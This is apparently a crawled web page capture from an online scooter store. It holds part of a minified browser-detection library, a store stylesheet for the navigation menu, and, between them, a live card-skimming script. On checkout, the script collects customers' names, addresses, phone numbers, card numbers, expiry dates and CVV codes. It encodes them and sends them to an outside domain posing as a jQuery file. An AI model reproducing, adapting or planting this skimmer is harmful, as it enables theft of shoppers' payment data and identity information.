"+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/style.css
body_size: 1298
content:
/* == 10. Horizontal menu Background == */

/*====================
	Color Scheme Begin
=====================================================================
====================================================================*/

/* Menu bar background color */
#navigation, 
#nav li ul li, 
#nav li ul li a{
background: #000; 
}

/* Menu Item text color */
#nav li a, 
#nav li a:hover, 
#nav li ul li,
#nav li ul li a,
#nav li ul li a:hover  {
color: #fff; 
}

/* Menu Item background color on hover */
#nav li a:hover, 
#nav li ul li a:hover  {
background: #C80000; 
}

/* Text Shadow */
#nav li a, 
#nav li a:hover, 
#nav li ul li a:hover  {
text-shadow: 0 1px 1px #333; 
}

/* Search form colors */
.searchform input, .searchform input:not(:focus){
color:#B1B1B1; /*search form text color default*/
background: #fff; /*search form background color default*/
}
.searchfield:focus{
color: #000; /* search form text color after click */
}

/*=====================================================================
=======================================================================
	Color Scheme End
====================*/

#menu_div{
clear: both;
position: relative;
top: 0;
left: 0;
} /* Free space to top specialy for menu */

#navigation {

}

#navigation, #menu_div {

margin: 0 !important;
padding: 0 !important;
}

#menu_div, #navigation, #menu, #nav{
height: 45px; /* menu height */
}

#menu_div:hover,
#navigation:hover,
#nav li a:hover, #nav li ul a 
{
opacity: 0.95;/* Menu transparency on mouse hover*/
} 

#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
opacity: 0.8;/* Menu transparency on mouse out */
z-index: 1;
}


#menu {
width: 960px;
margin:0 auto; /*center the menu*/
padding:0;
position: relative;
}

#nav{
width: 960px;
margin:0;
padding:0.1px;
position: relative;
font-family: 'Arial', Helvetica, sans-serif;
}

#nav li a,#nav li {
float:left;
}

#nav li {
list-style:none;
position:relative;
}

#nav li a {
line-height: 45px;
padding:0 10px;
text-decoration:none;
margin:0;
font-size:12px;
font-weight:700;
text-transform:uppercase;
}

/*====================
	Submenu 
=====================*/
#nav li ul {
display:none;
position:absolute;
left:0;
top:100%;
padding:0;
margin:0;
} /* hide submenu */

#nav li:hover > ul {
display:block;
} /* show submenu on hover */

#nav li ul li,#nav li ul li a {
float:none;
height: 35px; /* submenu item height */
min-width: 150px; /* submenu item minimal width */
line-height: 35px;
border-right: 0;
text-shadow: none;
display:block;
font-size:13px;
font-weight:400;
text-transform:inherit;
} /* Submenu item */

#nav li ul li {
_display:inline; /* for IE */
}

/* == 12. Sub-Sub Menu == */
#nav li ul li ul {
display:none;
}

#nav li ul li:hover ul {
left:100%;
top:0;
}

/*====================
	Search form 
====================*/

.searchform {
position: absolute;
right: 15px;
top: 6px;
display: inline-block;
zoom: 1;
*display: inline;
border: 0;
padding: 0;
}
.searchform input {
font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
height: 27px;
line-height: 27px;
padding-left: 10px;
padding-right: 10px;
width: 150px;
border: 2px solid #333;
outline: none;
-webkit-border-radius: 2em;
-moz-border-radius: 2em;
border-radius: 2em;
-moz-box-shadow: inset 1px 1px 2px #A1A1A1;
-webkit-box-shadow: inset 1px 1px 2px #A1A1A1;
box-shadow: inner 1px 1px 2px #A1A1A1;
}

.searchfield:focus{
font-weight: 700;
width: 220px;
}

.searchfield:not(:focus){
width: 150px;
}


/*========================
		Transitions
========================*/

#nav li a:hover,
#nav li ul li a:hover  {
-webkit-transition-property:color, background; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

.searchfield:focus,
.searchfield:not(:focus){
-webkit-transition-property:width; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

#menu_div:hover,
#navigation:hover,
#nav li ul a, 
#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
-webkit-transition-property:opacity; 
-webkit-transition-duration: 0.5s, 0.5s; /* duration in seconds */
-webkit-transition-timing-function: linear, ease-out;
} /* Menu transparency animation */



